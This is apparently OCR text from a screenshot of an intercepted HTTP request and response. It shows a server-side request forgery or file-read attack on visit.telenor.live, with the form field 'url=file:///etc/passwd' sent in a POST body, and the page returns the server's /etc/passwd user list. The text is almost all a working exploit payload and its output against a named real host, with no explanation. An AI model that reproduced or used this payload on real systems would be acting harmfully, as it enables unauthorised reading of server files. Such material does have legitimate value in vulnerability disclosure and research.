 1 POST / HTTP/2
2 Host: visit.telenor.live
3 Cookie: utag_main__sn=1; utag_main_vapi_domain=telenor.live;
AMCVS_2E00401053DB4F4B0A490D4C%40AdobeOrg=1;
AMCV_2E00401053DB4F4B0A490D4C%40AdobeOrg=
1176715910%7CMCIDTS%7C20011%7CMCMID%7C75309936735822148554373502081879
048997%7CMCAAMLH-1729511763%7C6%7CMCAAMB-1729511763%7CRKhpRz8krg2tLO6p
guXWp5olkAcUniQYPHaMWWgdJ3xzPWQmdj0y%7CMCOPTOUT-1728914163s%7CNONE%7CM
CAID%7CNONE%7CvVersion%7C5.4.0
4 Content-Length: 24
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
0 Upgrade-Insecure-Requests: 1
1 Origin: https://visit.telenor.live
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://visit.telenor.live/
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 url=file:///etc/passwd
4
103 <button type="submit">
Fetch
</button>
104 </form>
105
106 <h2>
Response from Website:
</h2>
107 <pre>
root:x:0:0:root:/root:/bin/bash
108 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
109 bin:x:2:2:bin:/bin:/usr/sbin/nologin
110 sys:x:3:3:sys:/dev:/usr/sbin/nologin
111 sync:x:4:65534:sync:/bin:/bin/sync
112 games:x:5:60:games:/usr/games:/usr/sbin/nologin
113 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
114 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
115 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
116 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
117 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
118 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
119 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin
120 backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
121 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
122 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
123 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
124 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
n/nologin
125 _apt:x:100:65534::/nonexistent:/bin/false